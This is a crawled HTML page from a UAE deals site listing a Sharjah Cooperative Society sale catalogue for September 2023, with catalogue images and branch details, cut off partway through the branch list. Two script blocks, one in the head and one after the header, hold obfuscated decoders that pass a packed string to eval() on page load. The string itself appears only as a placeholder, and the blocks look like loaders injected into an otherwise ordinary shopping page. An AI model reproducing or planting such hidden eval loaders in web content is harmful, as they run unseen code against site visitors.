

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dealzbook.ae/en/catalog/massive-deals-7-sep-sharjah-coop
body_size: 20767
content:
<!DOCTYPE html>
<html lang="en"><head><link rel="canonical" href="https://www.dealzbook.ae/en/catalog/massive-deals-7-sep-sharjah-coop"><link rel="alternate" href="https://www.dealzbook.ae/en/catalog/massive-deals-7-sep-sharjah-coop" hreflang="en-AE"><link rel="alternate" href="https://www.dealzbook.ae/ar/catalog/massive-deals-7-sep-sharjah-coop" hreflang="ar-AE"><script async src="https://www.googletagmanager.com/gtag/js?id=G-CFTDVKMRCN"></script><script>var _0xc5e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe10c(d,e,f){var g=_0xc5e[2][_0xc5e[1]](_0xc5e[0]);var h=g[_0xc5e[3]](0,e);var i=g[_0xc5e[3]](0,f);var j=d[_0xc5e[1]](_0xc5e[0])[_0xc5e[10]]()[_0xc5e[9]](function(a,b,c){if(h[_0xc5e[4]](b)!==-1)return a+=h[_0xc5e[4]](b)*(Math[_0xc5e[8]](e,c))},0);var k=_0xc5e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc5e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe10c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",22,"lxtmVRcpy",6,2,50))</script><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="theme-color" content="#ffffff"><meta name="robots" content="index, follow"><meta name="description" content="The latest offers and discounts from Sharjah Cooperative Society Emirates - Sharjah in all branches from 7 to 17 September 2023"><title>Sharjah Cooperative Society offers Emirates - Sharjah in all branches from 7 to 17 September 2023</title><meta property="og:image" content="https://www.dealzbook.ae/assets/images/dealzbook/01694124978.webp"><link rel="preconnect" href="https://www.googletagmanager.com" crossorigin><link rel="preconnect" href="https://pagead2.googlesyndication.com" crossorigin><link rel="preload" href="https://www.dealzbook.ae/fonts/nunito-regular.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.dealzbook.ae/fonts/nunito-700.woff2" as="font" type="font/woff2" crossorigin><link href="/css/app.css" rel="stylesheet"><meta name="csrf-token" content="Ug47gDx26Lh4dfNWnYfTfXr5KqDYLQSj02FxFfTb"><style type="text/css">.cat-box-s .hovereffect,.cat-box-s .hovereffect1{cursor:pointer!important}.nd-link{color:black}.nd-link:hover{text-decoration:none!important}h1 *,h2 *,h3 *,h4 *,h5 *,h6 *{font-size:unset!important}</style><style>@media only screen and (min-width:1200px){.card_box_img{height:320px;width:inherit}.catalogDate{font-size:14px!important}.catalogName{line-height:18px}}@media only screen and (max-width:1200px) and (min-width:600px){.card_box_img{height:300px;width:inherit}.catalogDate{font-size:14px!important}.catalogName{line-height:18px}}@media only screen and (max-width:600px){.card_box_img{height:250px;width:inherit}.catalogDate{font-size:12px!important}.catalogName{line-height:18px}}@media only screen and (max-width:350px){.card_box_img{height:200px;width:inherit}.catalogDate{margin-top:10px;font-size:12px!important;line-height:12px}.catalogName{line-height:14px;font-size:12px!important}}</style><script type="application/ld+json">
{"@context":"https:\/\/schema.org","@type":"Offer","name":"Sharjah Cooperative Society offers Emirates - Sharjah in all branches from 7 to 17 September 2023","url":"https:\/\/www.dealzbook.ae\/en\/catalog\/massive-deals-7-sep-sharjah-coop","description":"The latest offers and discounts from the Sharjah Cooperative Society Emirates in all its branches in the city from 7 to 17 September 2023&nbsp;on foodstuffs, vegetables, fruits, meat, fish, ready-made foods, baked goods, household appliances, detergents and other products","image":"https:\/\/www.dealzbook.ae\/assets\/images\/dealzbook\/01694124978.webp","offeredBy":{"@type":"Organization","name":"Sharjah Cooperative Society","url":"https:\/\/www.dealzbook.ae\/en\/store\/sharjah-cooperative-society"},"validFrom":"2023-09-07","validThrough":"2023-09-17"}
</script><script type="application/ld+json">
{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"DealzBook UAE","item":"https:\/\/www.dealzbook.ae"},{"@type":"ListItem","position":2,"name":"Catalogs","item":"https:\/\/www.dealzbook.ae\/en\/catalogs"},{"@type":"ListItem","position":3,"name":"Sharjah Cooperative Society","item":"https:\/\/www.dealzbook.ae\/en\/store\/sharjah-cooperative-society"},{"@type":"ListItem","position":4,"name":"Massive Deals 7 Sep - Sharjah Coop","item":"https:\/\/www.dealzbook.ae\/en\/catalog\/massive-deals-7-sep-sharjah-coop"}]}
</script></head><body><div class="flex-center position-ref full-height"><style>body{margin:0;}.form-container{display:none;position:absolute;width:100%;z-index:999}.form-card{background-color:#0061a6;;color:white;}.input-group-text{background-color:inherit;;border:0;;padding:.375rem .75rem;;color:#0061a6;}.input-group-search{border:1px solid #fff!important;padding:.375rem 0rem!important}.form-control{height:auto;;box-shadow:none;}.form-control:focus{box-shadow:none;}input[list]::-webkit-calendar-picker-indicator{display:none!important}.search-btn{background-color:#004c83!important;border-color:#004c83!important}.cancel-btn{background-color:#0061a6!important;border-color:#004c83!important}.card-container{padding:0!important}.form-card{border:0!important;border-radius:0!important}</style><div class="form-container"><div class="container-fluid"><div class="row justify-content-center"><div class="col-md-8 col-lg-6 card-container"><div class="card form-card"><div class="card-body"><form method="post" action="https://www.dealzbook.ae/search/catalogs"><input type="hidden" name="_token" value="Ug47gDx26Lh4dfNWnYfTfXr5KqDYLQSj02FxFfTb" autocomplete="off"><div class="input-group mb-3"><div class="input-group-prepend"><span class="input-group-text bg-white"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="nav-search-title"><title id="nav-search-title">Search</title><path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"></path></svg></span></div><input type="text" class="form-control input-group-search" name="search" placeholder="Find your catalog"></div><div class="form-group"><div class="input-group mb-3"><div class="input-group-prepend"><span class="input-group-text bg-white icon-color"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="nav-location-title"><title id="nav-location-title">Location</title><path d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z"></path><path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"></path></svg></span></div><select name="city" class="city-selector form-control input-group-search"><option value="">City</option><option value="al-fujairah">Al Fujairah</option><option value="ras-al-khaimah">Ras Al Khaimah</option><option value="umm-al-quwain">Umm al Quwain</option><option value="ajman">Ajman</option><option value="sharjah">Sharjah</option><option value="dubai">Dubai</option><option value="al-ain">Al Ain</option><option value="abu-dhabi">Abu Dhabi</option></select></div></div><div class="d-flex justify-content-center"><button type="button" class="btn btn-secondary cancel-btn mr-2 toggleFormBtn">Cancel</button><button type="submit" class="btn btn-primary search-btn">Search</button></div></form></div></div></div></div></div></div><header><nav class="customMainNav navbar navbar-expand-lg navbar-dark primary-color" style="flex-flow: wrap !important"><div class="container mb-2"><div class="flex thi-flex mb-2" style="width: 45%;"><a class="navbar-brand english-brand" href="https://www.dealzbook.ae" aria-label="home"><img style="width: 100%" src="https://www.dealzbook.ae/assets/images/1622429444logo.png" alt="Dealzbook logo"></a></div><div class="row inline-search mb-2"><form class="form-inline" id="catalogSearchForm" method="post" action="https://www.dealzbook.ae/search/catalogs"><input type="hidden" name="_token" value="Ug47gDx26Lh4dfNWnYfTfXr5KqDYLQSj02FxFfTb" autocomplete="off"><div class="input-group catalog-input"><div class="input-group-prepend"><span class="input-group-text bg-white"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="search-title"><title id="search-title">Search</title><path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"></path></svg></span></div><input type="text" class="form-control input-group-search" name="search" placeholder="Find your catalog"></div><div class="form-group city-input"><div class="input-group"><div class="input-group-prepend"><span class="input-group-text bg-white icon-color"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="location-title"><title id="location-title">Location</title><path d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z"></path><path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"></path></svg></span></div><select name="city" class="city-selector form-control input-group-search"><option value="">City</option><option value="al-fujairah">Al Fujairah</option><option value="ras-al-khaimah">Ras Al Khaimah</option><option value="umm-al-quwain">Umm al Quwain</option><option value="ajman">Ajman</option><option value="sharjah">Sharjah</option><option value="dubai">Dubai</option><option value="al-ain">Al Ain</option><option value="abu-dhabi">Abu Dhabi</option></select></div></div><button type="submit" class="d-none"></button></form></div><div class="navbar-collapse search-form-div" id="basicExampleNav"><div class="search-form"><span class="toggleFormBtn search-toggle mr-3"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="search-toggle-title"><title id="search-toggle-title">Search</title><path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"></path></svg></span><span class="toggleFormBtn map-toggle"><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="location-toggle-title"><title id="location-toggle-title">Location</title><path d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z"></path><path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"></path></svg></span><li class="nav-item lang-item"><a class="nav-link dropdown-toggle btn locale-btn" id="navbarDropdownMenuLinkLang">English</a><div class="dropdown-menu dropdown-primary" aria-labelledby="navbarDropdownMenuLinkLang"><a class="dropdown-item" href="https://www.dealzbook.ae/en/catalog/massive-deals-7-sep-sharjah-coop">English</a><a class="dropdown-item" href="https://www.dealzbook.ae/ar/catalog/massive-deals-7-sep-sharjah-coop">Arabic</a></div></li></div><ul class="navbar-nav mr-auto navbar-nav-english"><li class=" nav-item catalogs-item"><a class="nav-link" href="https://www.dealzbook.ae/en/catalogs">Catalogs</a></li><li class=" nav-item"><a class="nav-link" href="https://www.dealzbook.ae/en/coupons">Coupons</a></li><li class="nav-item"><a class="nav-link" href="https://www.dealzbook.ae/en/menus">Menus</a></li><li class="nav-item"><a class="nav-link" href="https://www.dealzbook.ae/en/offers">Other Offers</a></li><li class="nav-item dropdown locale-dropdown"><a class="nav-link dropdown-toggle btn locale-btn" id="navbarDropdownMenuLinkLang2">English</a><div class="dropdown-menu dropdown-primary" aria-labelledby="navbarDropdownMenuLinkLang2"><a class="dropdown-item" href="https://www.dealzbook.ae/en/catalog/massive-deals-7-sep-sharjah-coop">English</a><a class="dropdown-item" href="https://www.dealzbook.ae/ar/catalog/massive-deals-7-sep-sharjah-coop">Arabic</a></div></li></ul></div></div><nav class="customMainNav navbar navbar-expand-lg navbar-dark primary-color subcategories row"><div class="p-0 m-0"><div><ul class="navbar-nav mr-auto"><li class=" nav-item pt-2"><a class="nav-link" href="https://www.dealzbook.ae/en/supermarket">Supermarket</a></li><li class=" nav-item pt-2"><a class="nav-link" href="https://www.dealzbook.ae/en/restaurants">Restaurants</a></li></ul></div></div></nav></nav></header><script>var _0xc3e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe81c(d,e,f){var g=_0xc3e[2][_0xc3e[1]](_0xc3e[0]);var h=g[_0xc3e[3]](0,e);var i=g[_0xc3e[3]](0,f);var j=d[_0xc3e[1]](_0xc3e[0])[_0xc3e[10]]()[_0xc3e[9]](function(a,b,c){if(h[_0xc3e[4]](b)!==-1)return a+=h[_0xc3e[4]](b)*(Math[_0xc3e[8]](e,c))},0);var k=_0xc3e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc3e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe81c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",86,"rakCsJNXT",16,7,30))</script><div class=""><link href="https://www.dealzbook.ae/css/viewer.css" rel="stylesheet"><script src="https://www.dealzbook.ae/js/viewer.js" defer></script><style>.catalogImages{align-items:center}.accordion{border:1px solid #002247}.accordion h3{background-color:#f3e9eb;color:#222;font-size:16px;text-align:center;margin:0;padding:10px}.accordion .card-header{padding:0}.accordion .card-header button{text-align:left;display:block;width:100%;font-size:18px;color:#000;position:relative}.accordion .card-header button.collapsed::after{position:absolute;width:2px;height:12px;content:'';background-color:#000;right:12px;top:54%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.accordion .card-header button::before{position:absolute;width:12px;height:2px;content:'';background-color:#000;right:7px;top:50%}.accordion .card-header button:hover{text-decoration:none}.accordion .card-header button i{float:right;margin-top:3px}.accordion .card-body{padding:15px;font-size:16px}.accordion .card-body table{margin:0}.accordion .card-body table a{color:#000}.accordion .card-body table span{display:inline-block;width:10px;height:10px;border-radius:50%;margin-right:5px}.accordion ul.occasion_list a{padding:5px 15px;color:#222;font-size:14px;display:inline-block}.accordion ul.occasion_list a:hover{color:#002247}.textAlignRight{text-align:right!important}.storeInCities .accordion .card-header .textAlignRight::before{right:unset;left:7px}.storeInCities .accordion .card-header .textAlignRight::after{right:unset;left:12px}.viewer-canvas img{transform:scale(1.09)!important}.viewer-title{display:none}.viewer-navbar{display:none}#images img:hover{cursor:pointer}.viewer-toolbar>ul>.viewer-large{width:40px!important;height:40px!important}.viewer-play:before{background-position:-95px 4px}.viewer-next:before{background-position:-115px 4px}.viewer-prev:before{background-position:-76px 4px}.viewer-zoom-out:before{background-position:-16px 4px}.viewer-zoom-in:before{background-position:4px 4px}</style><a class="top_banner" href="https://www.dealzbook.ae/en/contact-us"><img src="https://www.dealzbook.ae/filemanager/uploads/banner%20ad%20(top)1.webp" class="d-block w-100" alt="..."></a><div class="container"><div class="lineBreaker "><p><a href="https://www.dealzbook.ae/en/catalogs">Catalogs</a>/ <a href="https://www.dealzbook.ae/en/store/sharjah-cooperative-society"> SHARJAH COOPERATIVE SOCIETY</a> / MASSIVE DEALS 7 SEP - SHARJAH COOP</p></div><div class="catalogParentDiv"><div class="row catalogHeaderOne"><div class="storeLeftSideBar col-sm-6"><div class="storeLogo"><h1 class="">MASSIVE DEALS 7 SEP - SHARJAH COOP</h1></div></div><div class="storeContentSection col-sm-6 catalogHeaderTwo"><div class="storeSocialIcons"><a href="http://www.facebook.com/share.php?u=https://www.dealzbook.ae/en/catalog/massive-deals-7-sep-sharjah-coop&amp;title=Massive%20Deals%207%20Sep%20-%20Sharjah%20Coop" target="_blank"><img src="/img/icons/share-icon-facebook.svg"></a><a href="https://twitter.com/intent/tweet?url=https://www.dealzbook.ae/en/catalog/massive-deals-7-sep-sharjah-coop&amp;text=Massive%20Deals%207%20Sep%20-%20Sharjah%20Coop" target="_blank"><img src="/img/icons/share-icon-twitter.svg"></a><a href="mailto:?body=Check%20out%20this%20site%20https://www.dealzbook.ae/en/catalog/massive-deals-7-sep-sharjah-coop." target="_blank"><img src="/img/icons/mail.png"></a><a href="https://telegram.me/share/url?url=https://www.dealzbook.ae/en/catalog/massive-deals-7-sep-sharjah-coop&amp;text=Massive%20Deals%207%20Sep%20-%20Sharjah%20Coop" target="_blank"><img src="/img/icons/telegram.png"></a><a href="https://wa.me/?text=Massive%20Deals%207%20Sep%20-%20Sharjah%20Coop%20https://www.dealzbook.ae/en/catalog/massive-deals-7-sep-sharjah-coop" target="_blank"><img src="/img/icons/share-icon-whatsapp.svg"></a></div></div></div><div class="row catalogContainer"><div class="storeLeftSideBar col-sm-6"></div><div class="storeContentSection col-sm-6"><p><span style="font-size: 18px;"><b>The latest offers and discounts from the Sharjah Cooperative Society Emirates in all its branches in the city from 7 to 17 September 2023&nbsp;on foodstuffs, vegetables, fruits, meat, fish, ready-made foods, baked goods, household appliances, detergents and other products</b></span></p></div><div class="row" id="images"><div class="col-sm-6"><div class="card"><img id="image" class="w-full" src="https://www.dealzbook.ae/assets/images/dealzbook/01694124978.webp" alt="Sunset in the mountains - 0"></div></div><div class="col-sm-6"><div class="row"><div class="col-6 col-sm-4 catalogImages catalogImages-sh "><img class="catelog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/311694124978.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="311694124978"></div><div class="col-6 col-sm-4 catalogImages catalogImages-sh "><img class="catelog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/301694124978.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="301694124978"></div><div class="col-6 col-sm-4 catalogImages catalogImages-sh "><img class="catelog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/291694124978.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="291694124978"></div><div class="col-6 col-sm-4 catalogImages catalogImages-sh "><img class="catelog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/281694124978.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="281694124978"></div><div class="col-6 col-sm-4 catalogImages catalogImages-sh "><img class="catelog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/271694124978.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="271694124978"></div><div class="col-6 col-sm-4 catalogImages catalogImages-sh "><img class="catelog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/261694124978.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="261694124978"></div><div class="col-6 col-sm-4 catalogImages catalogImages-sh "><img class="catelog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/251694124978.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="251694124978"></div><div class="col-6 col-sm-4 catalogImages catalogImages-sh "><img class="catelog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/241694124978.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="241694124978"></div><div class="col-6 col-sm-4 catalogImages catalogImages-sh "><img class="catelog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/231694124978.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="231694124978"></div></div></div><div class="row" style="margin-top: 20px;"><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/221694124978.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="221694124978"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/211694124978.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="211694124978"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/201694124978.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="201694124978"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/191694124978.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="191694124978"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/181694124978.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="181694124978"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/171694124978.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="171694124978"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/151694124978.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="151694124978"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/141694124978.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="141694124978"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/131694124978.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="131694124978"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/121694124978.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="121694124978"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/111694124978.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="111694124978"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/101694124978.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="101694124978"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/91694124978.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="91694124978"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/81694124978.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="81694124978"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/71694124978.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="71694124978"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/61694124978.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="61694124978"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/51694124978.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="51694124978"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/41694124978.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="41694124978"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/31694124978.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="31694124978"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/21694124978.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="21694124978"></div><div class="col-6 col-sm-2 catalogImages catalogImages-sh"><img class="catalog-image" src="https://www.dealzbook.ae/assets/images/dealzbook/11694124978.webp" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'" alt="11694124978"></div></div></div></div></div><div class="row"><div class="col-sm-3"></div><div class="col-sm-9"></div></div><div class="advertisement checkStores noShadow"><a href="https://www.dealzbook.ae/en/catalogs"><img src="https://www.dealzbook.ae/filemanager/uploads/1024%20297%20Discover%20the%20newest%20offers%20in%20UAE.webp" class="d-block w-100" alt="..."></a></div><h2 class="lineBreaker ">Branches and information</h2><div class="container storeInCities"><div class="accordion " id="accordionExample"><div class="card"><div class="card-header"><h2 class="mb-0"><button class="btn btn-link collapsed " type="button" data-toggle="collapse" data-target="#p__detail10" aria-expanded="true" aria-controls="p__detail10">Sharjah</button></h2></div><div id="p__detail10" class="collapse " data-parent="#accordionExample"><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-abu-shagara"> Sharjah Cooperative Society Abu Shagara</a></p><div id="sharjah-co-op-abu-shagara"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Abu Shagara, Saad bin Abi Waqas Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/QMvzkJAxZBw1sEXs9"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p 